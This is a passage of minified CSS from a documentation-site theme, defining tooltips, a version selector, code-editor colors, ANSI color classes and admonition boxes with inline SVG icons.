* var(--md-tooltip-tail) - 1.5 * .8rem);z-index:1;display:block;content:"";border-left:var(--md-tooltip-tail) solid #0000;border-right:var(--md-tooltip-tail) solid #0000}.md-tooltip2--top:before{bottom:calc(var(--md-tooltip-tail)*-1 + .025rem);filter:drop-shadow(0 1px 0 var(--md-default-fg-color--lightest));border-top:var(--md-tooltip-tail) solid var(--md-default-bg-color)}.md-tooltip2--bottom:before{top:calc(var(--md-tooltip-tail)*-1 + .025rem);filter:drop-shadow(0 -1px 0 var(--md-default-fg-color--lightest));border-bottom:var(--md-tooltip-tail) solid var(--md-default-bg-color)}.md-tooltip2[role=dialog]:after{position:absolute;left:clamp(.8rem,var(--md-tooltip-host-x) - .8rem,100vw - var(--md-tooltip-width) - .8rem);z-index:1;display:block;width:var(--md-tooltip-width);height:.8rem;content:"";pointer-events:auto}.md-tooltip2[role=dialog].md-tooltip2--top:after{top:100%}.md-tooltip2[role=dialog].md-tooltip2--bottom:after{bottom:100%}.md-tooltip2--active{z-index:4;opacity:1;transition:transform .4s cubic-bezier(0,1,.35,1),opacity .25s,z-index 0s;transform:translateY(0)}.md-tooltip2__inner{position:relative;left:clamp(.8rem,var(--md-tooltip-host-x) - .8rem,100vw - var(--md-tooltip-width) - .8rem);max-width:calc(100vw - 1.6rem);max-height:40vh;scrollbar-gutter:stable;scrollbar-width:thin;background-color:var(--md-default-bg-color);border-radius:.4rem;box-shadow:var(--md-shadow-z2)}.md-tooltip2__inner::-webkit-scrollbar{width:.2rem;height:.2rem}.md-tooltip2__inner::-webkit-scrollbar-thumb{background-color:var(--md-default-fg-color--lighter)}.md-tooltip2__inner::-webkit-scrollbar-thumb:hover{background-color:var(--md-accent-fg-color)}[role=dialog]>.md-tooltip2__inner{width:var(--md-tooltip-width);padding:0 .8rem;overflow:auto;font-size:.64rem;pointer-events:auto}[role=dialog]>.md-tooltip2__inner:after,[role=dialog]>.md-tooltip2__inner:before{position:sticky;z-index:10;display:block;width:100%;height:.8rem;content:""}[role=dialog]>.md-tooltip2__inner:before{top:0;background:linear-gradient(var(--md-default-bg-color),#0000 75%)}[role=dialog]>.md-tooltip2__inner:after{bottom:0;background:linear-gradient(#0000,var(--md-default-bg-color) 75%)}[role=tooltip]>.md-tooltip2__inner{left:clamp(.8rem,var(--md-tooltip-host-x) + var(--md-tooltip-x) - var(--md-tooltip-width)/2,100vw - var(--md-tooltip-width) - .8rem);width:fit-content;max-width:min(100vw - 2 * .8rem,400px);padding:.2rem .4rem;font-size:.55rem;font-weight:400;-webkit-user-select:none;user-select:none}.md-tooltip2__inner.md-typeset>:first-child{margin-top:0}.md-tooltip2__inner.md-typeset>:last-child{margin-bottom:0}[dir=ltr] .md-top{margin-left:50%}[dir=rtl] .md-top{margin-right:50%}.md-top{position:fixed;top:auto!important;bottom:1.6rem;z-index:2;display:flex;gap:.4rem;padding:.5rem .9rem .5rem .7rem;font-size:.7rem;color:var(--md-default-fg-color--light);cursor:pointer;background-color:var(--md-default-bg-color--light);-webkit-backdrop-filter:blur(.4rem);backdrop-filter:blur(.4rem);border-radius:1.6rem;outline:none;box-shadow:var(--md-shadow-z2);transition:color 125ms,background-color 125ms,transform 125ms cubic-bezier(.4,0,.2,1),opacity 125ms;transform:translate(-50%)}@media print{.md-top{display:none}}[dir=rtl] .md-top{transform:translate(50%)}.md-top[hidden]{pointer-events:none;opacity:0;transition-duration:0s;transform:translate(-50%,.2rem)}[dir=rtl] .md-top[hidden]{transform:translate(50%,.2rem)}.md-top:focus,.md-top:hover{color:var(--md-accent-bg-color);background-color:var(--md-accent-fg-color)}.md-top svg{display:inline-block;width:.9rem;height:.9rem;vertical-align:-.5em}.md-top svg.lucide{fill:#0000;stroke:currentcolor}@keyframes hoverfix{0%{pointer-events:none}}:root{--md-version-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512">\3c !--! Font Awesome Free 7.3.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2026 Fonticons, Inc.--><path fill="currentColor" d="M140.3 376.8c12.6 10.2 31.1 9.5 42.8-2.2l128-128c9.2-9.2 11.9-22.9 6.9-34.9S301.4 192 288.5 192h-256c-12.9 0-24.6 7.8-29.6 19.8s-2.2 25.7 7 34.8l128 128z"/></svg>')}.md-version{flex-shrink:0;height:2.4rem;font-size:.8rem}[dir=ltr] .md-version__current{margin-left:1.4rem;margin-right:.4rem}[dir=rtl] .md-version__current{margin-right:1.4rem;margin-left:.4rem}.md-version__current{position:relative;top:.05rem;color:inherit;cursor:pointer;outline:none}[dir=ltr] .md-version__current:after{margin-left:.4rem}[dir=rtl] .md-version__current:after{margin-right:.4rem}.md-version__current:after{display:inline-block;width:.4rem;height:.6rem;content:"";background-color:currentcolor;-webkit-mask-image:var(--md-version-icon);mask-image:var(--md-version-icon);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center;-webkit-mask-size:contain;mask-size:contain}.md-version__alias{margin-left:.3rem;opacity:.7}.md-version__list{position:absolute;top:.15rem;z-index:3;max-height:0;padding:0;margin:.2rem .8rem;overflow:auto;color:var(--md-default-fg-color);list-style-type:none;scroll-snap-type:y mandatory;background-color:var(--md-default-bg-color);border-radius:.1rem;box-shadow:var(--md-shadow-z2);opacity:0;transition:max-height 0s .5s,opacity .25s .25s}.md-version:focus-within .md-version__list,.md-version:hover .md-version__list{max-height:10rem;opacity:1;transition:max-height 0s,opacity .25s}@media (hover:none),(pointer:coarse){.md-version:hover .md-version__list{animation:hoverfix .25s forwards}.md-version:focus-within .md-version__list{animation:none}}.md-version__item{line-height:1.8rem}[dir=ltr] .md-version__link{padding-left:.6rem;padding-right:1.2rem}[dir=rtl] .md-version__link{padding-right:.6rem;padding-left:1.2rem}.md-version__link{display:block;width:100%;white-space:nowrap;cursor:pointer;scroll-snap-align:start;outline:none;transition:color .25s,background-color .25s}.md-version__link:focus,.md-version__link:hover{color:var(--md-accent-fg-color)}.md-version__link:focus{background-color:var(--md-default-fg-color--lightest)}.md-typeset .pyodide{padding:.7em 1.0666666667em;border-radius:.4rem;background-color:var(--md-code-bg-color);font-family:var(--md-code-font-family)}.md-typeset .pyodide>pre{margin:0}.md-typeset .pyodide-editor{width:100%;margin-top:1em;margin-bottom:1em;font-size:.8533333333em}.md-typeset .pyodide-editor-bar{width:100%;font:monospace;font-size:.75em;color:var(--md-default-fg-color--light);margin-bottom:.4rem;border-bottom:.05rem solid var(--md-default-fg-color--lightest);padding-bottom:.4rem}.md-typeset .pyodide-bar-item{display:inline-block;width:50%}.md-typeset .pyodide-clickable{cursor:pointer;text-align:right}.md-typeset .pyodide-output{width:100%;padding:0;background:#0000;border-radius:0}.md-typeset .pyodide-output code{padding:0}.md-typeset .ace-zensical{background-color:initial;color:var(--md-code-fg-color)}.md-typeset .ace-zensical .ace_gutter{background-color:initial;color:var(--md-default-fg-color--light)}.md-typeset .ace-zensical .ace_gutter-cell{padding-left:0}.md-typeset .ace-zensical .ace_cursor{color:var(--md-code-fg-color)}.md-typeset .ace-zensical .ace_selection{background:var(--md-code-hl-color--light)}.md-typeset .ace-zensical .ace_active-line{background:var(--md-default-fg-color--lightest)}.md-typeset .ace-zensical .ace_comment{color:var(--md-code-hl-comment-color)}.md-typeset .ace-zensical .ace_string{color:var(--md-code-hl-string-color)}.md-typeset .ace-zensical .ace_keyword{color:var(--md-code-hl-keyword-color)}.md-typeset .ace-zensical .ace_identifier{color:var(--md-code-fg-color)}.md-typeset .ace-zensical .ace_variable{color:var(--md-code-hl-variable-color)}.md-typeset .ace-zensical .ace_function{color:var(--md-code-hl-function-color)}.md-typeset .ace-zensical .ace_constant,.md-typeset .ace-zensical .ace_support{color:var(--md-code-hl-constant-color)}.md-typeset .ace-zensical .ace_numeric{color:var(--md-code-hl-number-color)}.md-typeset .ace-zensical .ace_operator{color:var(--md-code-hl-operator-color)}.md-typeset .ace-zensical .ace_punctuation{color:var(--md-code-hl-punctuation-color)}:root{--ansi-red:#f55;--ansi-green:#50fa7b;--ansi-blue:#265285;--ansi-yellow:#ffb86c;--ansi-magenta:#bd93f9;--ansi-cyan:#8be9fd;--ansi-black:#282a36;--ansi-white:#f8f8f2}.-Color-Bold-Green,.-Color-BrightGreen,.-Color-Faint-Green,.-Color-Green{color:var(--ansi-green)}.-Color-Bold-Red,.-Color-BrightRed,.-Color-Faint-Red,.-Color-Red{color:var(--ansi-red)}.-Color-Bold-Yellow,.-Color-BrightYellow,.-Color-Faint-Yellow,.-Color-Yellow{color:var(--ansi-yellow)}.-Color-Blue,.-Color-Bold-Blue,.-Color-BrightBlue,.-Color-Faint-Blue{color:var(--ansi-blue)}.-Color-Bold-Magenta,.-Color-BrightMagenta,.-Color-Faint-Magenta,.-Color-Magenta{color:var(--ansi-magenta)}.-Color-Bold-Cyan,.-Color-BrightCyan,.-Color-Cyan,.-Color-Faint-Cyan{color:var(--ansi-cyan)}.-Color-Bold-White,.-Color-BrightWhite,.-Color-Faint-White,.-Color-White{color:var(--ansi-white)}.-Color-Black,.-Color-Bold-Black,.-Color-BrightBlack,.-Color-Faint-Black{color:var(--ansi-black)}.-Color-Faint{opacity:.5}.-Color-Bold{font-weight:700}.-Color-BGBlack,.-Color-Black-BGBlack,.-Color-Blue-BGBlack,.-Color-Bold-BGBlack,.-Color-Bold-Black-BGBlack,.-Color-Bold-Blue-BGBlack,.-Color-Bold-Cyan-BGBlack,.-Color-Bold-Green-BGBlack,.-Color-Bold-Magenta-BGBlack,.-Color-Bold-Red-BGBlack,.-Color-Bold-White-BGBlack,.-Color-Bold-Yellow-BGBlack,.-Color-BrightBGBlack,.-Color-BrightBlack-BGBlack,.-Color-BrightBlue-BGBlack,.-Color-BrightCyan-BGBlack,.-Color-BrightGreen-BGBlack,.-Color-BrightMagenta-BGBlack,.-Color-BrightRed-BGBlack,.-Color-BrightWhite-BGBlack,.-Color-BrightYellow-BGBlack,.-Color-Cyan-BGBlack,.-Color-Green-BGBlack,.-Color-Magenta-BGBlack,.-Color-Red-BGBlack,.-Color-White-BGBlack,.-Color-Yellow-BGBlack{background-color:var(--ansi-black)}.-Color-BGRed,.-Color-Black-BGRed,.-Color-Blue-BGRed,.-Color-Bold-BGRed,.-Color-Bold-Black-BGRed,.-Color-Bold-Blue-BGRed,.-Color-Bold-Cyan-BGRed,.-Color-Bold-Green-BGRed,.-Color-Bold-Magenta-BGRed,.-Color-Bold-Red-BGRed,.-Color-Bold-White-BGRed,.-Color-Bold-Yellow-BGRed,.-Color-BrightBGRed,.-Color-BrightBlack-BGRed,.-Color-BrightBlue-BGRed,.-Color-BrightCyan-BGRed,.-Color-BrightGreen-BGRed,.-Color-BrightMagenta-BGRed,.-Color-BrightRed-BGRed,.-Color-BrightWhite-BGRed,.-Color-BrightYellow-BGRed,.-Color-Cyan-BGRed,.-Color-Green-BGRed,.-Color-Magenta-BGRed,.-Color-Red-BGRed,.-Color-White-BGRed,.-Color-Yellow-BGRed{background-color:var(--ansi-red)}.-Color-BGGreen,.-Color-Black-BGGreen,.-Color-Blue-BGGreen,.-Color-Bold-BGGreen,.-Color-Bold-Black-BGGreen,.-Color-Bold-Blue-BGGreen,.-Color-Bold-Cyan-BGGreen,.-Color-Bold-Green-BGGreen,.-Color-Bold-Magenta-BGGreen,.-Color-Bold-Red-BGGreen,.-Color-Bold-White-BGGreen,.-Color-Bold-Yellow-BGGreen,.-Color-BrightBGGreen,.-Color-BrightBlack-BGGreen,.-Color-BrightBlue-BGGreen,.-Color-BrightCyan-BGGreen,.-Color-BrightGreen-BGGreen,.-Color-BrightMagenta-BGGreen,.-Color-BrightRed-BGGreen,.-Color-BrightWhite-BGGreen,.-Color-BrightYellow-BGGreen,.-Color-Cyan-BGGreen,.-Color-Green-BGGreen,.-Color-Magenta-BGGreen,.-Color-Red-BGGreen,.-Color-White-BGGreen,.-Color-Yellow-BGGreen{background-color:var(--ansi-green)}.-Color-BGYellow,.-Color-Black-BGYellow,.-Color-Blue-BGYellow,.-Color-Bold-BGYellow,.-Color-Bold-Black-BGYellow,.-Color-Bold-Blue-BGYellow,.-Color-Bold-Cyan-BGYellow,.-Color-Bold-Green-BGYellow,.-Color-Bold-Magenta-BGYellow,.-Color-Bold-Red-BGYellow,.-Color-Bold-White-BGYellow,.-Color-Bold-Yellow-BGYellow,.-Color-BrightBGYellow,.-Color-BrightBlack-BGYellow,.-Color-BrightBlue-BGYellow,.-Color-BrightCyan-BGYellow,.-Color-BrightGreen-BGYellow,.-Color-BrightMagenta-BGYellow,.-Color-BrightRed-BGYellow,.-Color-BrightWhite-BGYellow,.-Color-BrightYellow-BGYellow,.-Color-Cyan-BGYellow,.-Color-Green-BGYellow,.-Color-Magenta-BGYellow,.-Color-Red-BGYellow,.-Color-White-BGYellow,.-Color-Yellow-BGYellow{background-color:var(--ansi-yellow)}.-Color-BGBlue,.-Color-Black-BGBlue,.-Color-Blue-BGBlue,.-Color-Bold-BGBlue,.-Color-Bold-Black-BGBlue,.-Color-Bold-Blue-BGBlue,.-Color-Bold-Cyan-BGBlue,.-Color-Bold-Green-BGBlue,.-Color-Bold-Magenta-BGBlue,.-Color-Bold-Red-BGBlue,.-Color-Bold-White-BGBlue,.-Color-Bold-Yellow-BGBlue,.-Color-BrightBGBlue,.-Color-BrightBlack-BGBlue,.-Color-BrightBlue-BGBlue,.-Color-BrightCyan-BGBlue,.-Color-BrightGreen-BGBlue,.-Color-BrightMagenta-BGBlue,.-Color-BrightRed-BGBlue,.-Color-BrightWhite-BGBlue,.-Color-BrightYellow-BGBlue,.-Color-Cyan-BGBlue,.-Color-Green-BGBlue,.-Color-Magenta-BGBlue,.-Color-Red-BGBlue,.-Color-White-BGBlue,.-Color-Yellow-BGBlue{background-color:var(--ansi-blue)}.-Color-BGMagenta,.-Color-Black-BGMagenta,.-Color-Blue-BGMagenta,.-Color-Bold-BGMagenta,.-Color-Bold-Black-BGMagenta,.-Color-Bold-Blue-BGMagenta,.-Color-Bold-Cyan-BGMagenta,.-Color-Bold-Green-BGMagenta,.-Color-Bold-Magenta-BGMagenta,.-Color-Bold-Red-BGMagenta,.-Color-Bold-White-BGMagenta,.-Color-Bold-Yellow-BGMagenta,.-Color-BrightBGMagenta,.-Color-BrightBlack-BGMagenta,.-Color-BrightBlue-BGMagenta,.-Color-BrightCyan-BGMagenta,.-Color-BrightGreen-BGMagenta,.-Color-BrightMagenta-BGMagenta,.-Color-BrightRed-BGMagenta,.-Color-BrightWhite-BGMagenta,.-Color-BrightYellow-BGMagenta,.-Color-Cyan-BGMagenta,.-Color-Green-BGMagenta,.-Color-Magenta-BGMagenta,.-Color-Red-BGMagenta,.-Color-White-BGMagenta,.-Color-Yellow-BGMagenta{background-color:var(--ansi-magenta)}.-Color-BGCyan,.-Color-Black-BGCyan,.-Color-Blue-BGCyan,.-Color-Bold-BGCyan,.-Color-Bold-Black-BGCyan,.-Color-Bold-Blue-BGCyan,.-Color-Bold-Cyan-BGCyan,.-Color-Bold-Green-BGCyan,.-Color-Bold-Magenta-BGCyan,.-Color-Bold-Red-BGCyan,.-Color-Bold-White-BGCyan,.-Color-Bold-Yellow-BGCyan,.-Color-BrightBGCyan,.-Color-BrightBlack-BGCyan,.-Color-BrightBlue-BGCyan,.-Color-BrightCyan-BGCyan,.-Color-BrightGreen-BGCyan,.-Color-BrightMagenta-BGCyan,.-Color-BrightRed-BGCyan,.-Color-BrightWhite-BGCyan,.-Color-BrightYellow-BGCyan,.-Color-Cyan-BGCyan,.-Color-Green-BGCyan,.-Color-Magenta-BGCyan,.-Color-Red-BGCyan,.-Color-White-BGCyan,.-Color-Yellow-BGCyan{background-color:var(--ansi-cyan)}.-Color-BGWhite,.-Color-Black-BGWhite,.-Color-Blue-BGWhite,.-Color-Bold-BGWhite,.-Color-Bold-Black-BGWhite,.-Color-Bold-Blue-BGWhite,.-Color-Bold-Cyan-BGWhite,.-Color-Bold-Green-BGWhite,.-Color-Bold-Magenta-BGWhite,.-Color-Bold-Red-BGWhite,.-Color-Bold-White-BGWhite,.-Color-Bold-Yellow-BGWhite,.-Color-BrightBGWhite,.-Color-BrightBlack-BGWhite,.-Color-BrightBlue-BGWhite,.-Color-BrightCyan-BGWhite,.-Color-BrightGreen-BGWhite,.-Color-BrightMagenta-BGWhite,.-Color-BrightRed-BGWhite,.-Color-BrightWhite-BGWhite,.-Color-BrightYellow-BGWhite,.-Color-Cyan-BGWhite,.-Color-Green-BGWhite,.-Color-Magenta-BGWhite,.-Color-Red-BGWhite,.-Color-White-BGWhite,.-Color-Yellow-BGWhite{background-color:var(--ansi-white)}.-Color-Black,.-Color-Black-BGBlack,.-Color-Black-BGGreen,.-Color-Blue-BGBlue,.-Color-Bold-Black,.-Color-Bold-Black-BGBlack,.-Color-Bold-Blue-BGBlue,.-Color-Bold-Red-BGRed,.-Color-BrightBlack,.-Color-BrightBlack-BGBlack,.-Color-BrightBlue-BGBlue,.-Color-BrightRed-BGRed,.-Color-Red-BGRed{text-shadow:0 0 1px var(--ansi-white)}.-Color-Bold-Cyan-BGCyan,.-Color-Bold-Green-BGGreen,.-Color-Bold-Magenta-BGMagenta,.-Color-Bold-White,.-Color-Bold-Yellow-BGYellow,.-Color-BrightCyan-BGCyan,.-Color-BrightGreen-BGGreen,.-Color-BrightMagenta-BGMagenta,.-Color-BrightWhite,.-Color-BrightYellow-BGYellow,.-Color-Cyan-BGCyan,.-Color-Cyan-BGGreen,.-Color-Green-BGCyan,.-Color-Green-BGGreen,.-Color-Magenta-BGMagenta,.-Color-White,.-Color-White-BGWhite,.-Color-Yellow-BGYellow{text-shadow:0 0 1px var(--ansi-black)}html.glightbox-open{height:100%;overflow:initial}html .gslide .gslide-description,html .gslide .gslide-image img{background:var(--md-default-bg-color)}html .gslide .gslide-description{-webkit-user-select:text;user-select:text}html .gslide .gslide-title{margin-top:0;margin-bottom:.4rem;color:var(--md-default-fg-color);font-size:.8rem}html .gslide .gslide-desc{color:var(--md-default-fg-color--light);font-size:.7rem}:root{--md-admonition-icon--note:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" class="lucide lucide-paperclip" viewBox="0 0 24 24"><path d="m16 6-8.414 8.586a2 2 0 0 0 2.829 2.829l8.414-8.586a4 4 0 1 0-5.657-5.657l-8.379 8.551a6 6 0 1 0 8.485 8.485l8.379-8.551"/></svg>');--md-admonition-icon--abstract:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" class="lucide lucide-notebook-text" viewBox="0 0 24 24"><path d="M2 6h4m-4 4h4m-4 4h4m-4 4h4"/><rect width="16" height="20" x="4" y="2" rx="2"/><path d="M9.5 8h5m-5 4H16m-6.5 4H14"/></svg>');--md-admonition-icon--info:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" class="lucide lucide-info" viewBox="0 0 24 24"><circle cx="12" cy="12" r="10"/><path d="M12 16v-4m0-4h.01"/></svg>');--md-admonition-icon--tip:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" class="lucide lucide-flame" viewBox="0 0 24 24"><path d="M12 3q1 4 4 6.5t3 5.5a1 1 0 0 1-14 0 5 5 0 0 1 1-3 1 1 0 0 0 5 0c0-2-1.5-3-1.5-5q0-2 2.5-4"/></svg>');--md-admonition-icon--success:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" class="lucide lucide-check" viewBox="0 0 24 24"><path d="M20 6 9 17l-5-5"/></svg>');--md-admonition-icon--question:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" class="lucide lucide-circle-question-mark" viewBox="0 0 24 24"><circle cx="12" cy="12" r="10"/><path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3m.08 4h.01"/></svg>');--md-admonition-icon--warning:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" class="lucide lucide-triangle-alert" viewBox="0 0 24 24"><path d="m21.73 18-8-14a2 2 0 0 0-3.48 0l-8 14A2 2 0 0 0 4 21h16a2 2 0 0 0 1.73-3M12 9v4m0 4h.01"/></svg>');--md-admonition-icon--failure:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" class="lucide lucide-octagon-alert" viewBox="0 0 24 24"><path d="M12 16h.01M12 8v4m3.312-10a2 2 0 0 1 1.414.586l4.688 4.688A2 2 0 0 1 22 8.688v6.624a2 2 0 0 1-.586 1.414l-4.688 4.688a2 2 0 0 1-1.414.586H8.688a2 2 0 0 1-1.414-.586l-4.688-4.688A2 2 0 0 1 2 15.312V8.688a2 2 0 0 1 .586-1.414l4.688-4.688A2 2 0 0 1 8.688 2z"/></svg>');--md-admonition-icon--danger:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" class="lucide lucide-zap" viewBox="0 0 24 24"><path d="M15.914 4a1.5 1.5 0 0 0-2.474-1.561l-9 9A1.5 1.5 0 0 0 5.5 14h4.002a.5.5 0 0 1 .471.666L8.086 20a1.5 1.5 0 0 0 2.475 1.56l9-9A1.5 1.5 0 0 0 18.5 10h-3.997a.5.5 0 0 1-.472-.667z"/></svg>');--md-admonition-icon--bug:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" class="lucide lucide-bug" viewBox="0 0 24 24"><path d="M12 20v-9m2-4a4 4 0 0 1 4 4v3a6 6 0 0 1-12 0v-3a4 4 0 0 1 4-4zm.12-3.12L16 2"/><path d="M21 21a4 4 0 0 0-3.81-4M21 5a4 4 0 0 1-3.55 3.97M22 13h-4M3 21a4 4 0 0 1 3.81-4M3 5a4 4 0 0 0 3.55 3.97M6 13H2M8 2l1.88 1.88M9 7.13V6a3 3 0 1 1 6 0v1.13"/></svg>');--md-admonition-icon--example:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" class="lucide lucide-flask-conical" viewBox="0 0 24 24"><path d="M14 2v6a2 2 0 0 0 .245.96l5.51 10.08A2 2 0 0 1 18 22H6a2 2 0 0 1-1.755-2.96l5.51-10.08A2 2 0 0 0 10 8V2M6.453 15h11.094M8.5 2h7"/></svg>');--md-admonition-icon--quote:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" class="lucide lucide-message-square-quote" viewBox="0 0 24 24"><path d="M14 14a2 2 0 0 0 2-2V8h-2"/><path d="M22 17a2 2 0 0 1-2 2H6.828a2 2 0 0 0-1.414.586l-2.202 2.202A.71.71 0 0 1 2 21.286V5a2 2 0 0 1 2-2h16a2 2 0 0 1 2 2z"/><path d="M8 14a2 2 0 0 0 2-2V8H8"/></svg>')}.md-typeset .admonition,.md-typeset details{display:flow-root;padding:0 .8rem;margin:1.5625em 0;font-size:.64rem;color:var(--md-admonition-fg-color);background-color:#448aff1a;border-radius:.4rem;page-break-inside:avoid}.md-typeset .admonition>*,.md-typeset details>*{box-sizing:border-box}.md-typeset .admonition .admonition,.md-typeset .admonition details,.md-typeset details .admonition,.md-typeset details details{margin-top:1em;margin-bottom:1em}.md-typeset .admonition .md-typeset__scrollwrap,.md-typeset details .md-typeset__scrollwrap{margin:1em -.6rem}.md-typeset .admonition .md-typeset__table,.md-typeset details .md-typeset__table{padding:0 .6rem}.md-typeset .admonition>.tabbed-set:only-child,.md-typeset details>.tabbed-set:only-child{margin-top:0}html .md-typeset .admonition>:last-child,html .md-typeset details>:last-child{margin-bottom:.6rem}[dir=ltr] .md-typeset .admonition-title,[dir=ltr] .md-typeset summary{padding-left:1.6rem;padding-right:.8rem}[dir=rtl] .md-typeset .admonition-title,[dir=rtl] .md-typeset summary{padding-right:1.6rem;padding-left:.8rem}.md-typeset .admonition-title,.md-typeset summary{position:relative;margin-top:.6rem;margin-bottom:1em;font-weight:700}[dir=ltr] .md-typeset .admonition-title:before,[dir=ltr] .md-typeset summary:before{left:0}[dir=rtl] .md-typeset .admonition-title:before,[dir=rtl] .md-typeset summary:before{right:0}.md-typeset .admonition-title:before,.md-typeset summary:before{position:absolute;top:.125em;width:1rem;height:1rem;content:"";background-color:#448aff;-webkit-mask-image:var(--md-admonition-icon--note);mask-image:var(--md-admonition-icon--note);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center;-webkit-mask-size:contain;mask-size:contain}.md-typeset .admonition.note,.md-typeset details.note{background-color:#448aff1a}.md-typeset .note>.admonition-title:before,.md-typeset .note>summary:before{background-color:#448aff;-webkit-mask-image:var(--md-admonition-icon--note);mask-image:var(--md-admonition-icon--note)}.md-typeset .note>.admonition-title:after,.md-typeset .note>summary:after{color:#448aff}.md-typeset .admonition.abstract,.md-typeset details.abstract{background-color:#00b0ff1a}.md-typeset .abstract>.admonition-title:before,.md-typeset .abstract>summary:before{background-color:#00b0ff;-webkit-mask-image:var(--md-admonition-icon--abstract);mask-image:var(--md-admonition-icon--abstract)}.md-typeset .abstract>.admonition-title:after,.md-typeset .abstract>summary:after{color:#00b0ff}.md-typeset .admonition.info,.md-typeset details.info{background-color:#00b8d41a}.md-typeset .info>.admonition-title:before,.md-typeset .info>summary:before{background-color:#00b8d4;-webkit-mask-image:var(--md-admonition-icon--info);mask-image:var(--md-admonition-icon--info)}.md-typeset .info>.admonition-title:after,.md-typeset .info>summary:after{color:#00b8d4}.md-typeset .admonition.tip,.md-typeset details.tip{background-color:#00bfa51a}.md-typeset .tip>.admonition-title:before,.md-typeset .tip>summary:before{background-color:#00bfa5;-webkit-mask-image:var(--md-admonition-icon--tip);mask-image:var(--md-admonition-icon--tip)}.md-typeset .tip>.admonition-title:after,.md-typeset .tip>summary:after{color:#00bfa5}.md-typeset .admonition.success,.md-typeset details.success{background-color:#00c8531a}.md-typeset .success>.admonition-title:before,.md-typeset .success>summary:before{background-color:#00c853;-webkit-mask-image:var(--md-admonition-icon--success);mask-image:var(--md-admonition-icon--success)}.md-typeset .success>.admonition-title:after,.md-typeset .success>summary:after{color:#00c853}.md-typeset .admonition.question,.md-typeset details.question{background-color:#64dd171a}.md-typeset .question>.admonition-title:before,.md-typeset .question>summary:before{background-color:#64dd17;-webkit-mask-image:var(--md-admonition-icon--question);mask-image:var(--md-admonition-icon--question)}.md-typeset .question>.admonition-title:after,.md-typeset .question>summary:after{color:#64dd17}.md-typeset .admonition.warning,.md-typeset details.warning{background-color:#ff91001a}.md-typeset .warning>.admonition-title:before,.md-typeset .warning>summary:before{background-color:#ff9100;-webkit-mask-image:var(--md-admonition-icon--warning);mask-image:var(--md-admonition-icon--warning)}.md-typeset .warning>.admonition-title:after,.md-typeset .warning>summary:after{color:#ff9100}.md-typeset .admonition.failure,.md-typeset details.failure{background-color:#ff52521a}.md-typeset .failure>.admonition-title:before,.md-typeset .failure>summary:before{background-color:#ff5252;-webkit-mask-image:var(--md-admonition-icon--failure);mask-image:var(--md-admonition-icon--failure)}.md-typeset .failure>.admonition-title:after,.md-typeset .failure>summary:after{color:#ff5252}.md-typeset .admonition.danger,.md-typeset details.danger{background-color:#ff17441a}.md-typeset .danger>.admonition-title:before,.md-typeset .danger>summary:before{background-color:#ff1744;-webkit-mask-image:var(--md-admonition-icon--danger);mask-image:var(--md-admonition-icon--danger)}.md-typeset .danger>.admonition-title:after,.md-typeset .danger>summary:after{color:#ff1744}.md-typeset .admonition.bug,.md-typeset details.bug{background-color:#f500571a}.md-typeset .bug>.admonition-title:before,.md-typeset .bug>summary:before{background-color:#f50057;-webkit-mask-image:var(--md-admonition-icon--bug);mask-image:var(--md-admonition-icon--bug)}.md-typeset .bug>.admonition-title:after,.md-typeset .bug>summary:after{color:#f50057}.md-typeset .admonition.example,.md-typeset details.example{background-color:#7c4dff1a}.md-typeset .example>.admonition-title:before,.md-typeset .example>summary:before{background-color:#7c4dff;-webkit-mask-image:var(--md-admonition-icon--example);mask-image:var(--md-admonition-icon--example)}.md-typeset .example>.admonition-title:after,.md-typeset .example>summary:after{color:#7c4dff}.md-typeset .admonition.quote,.md-typeset details.quote{background-color:#9e9e9e1a}.md-typeset .quote>.admonition-title:before,.md-typeset .quote>summary:before{background-color:#9e9e9e;-webkit-mask-image:var(--md-admonition-icon--quote);mask-image:var(--md-admonition-icon--quote)}.md-typeset .quote>.admonition-title:after,.md-typeset .quote>summary:after{color:#9e9e9e}:root{--md-footnotes-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" class="lucide 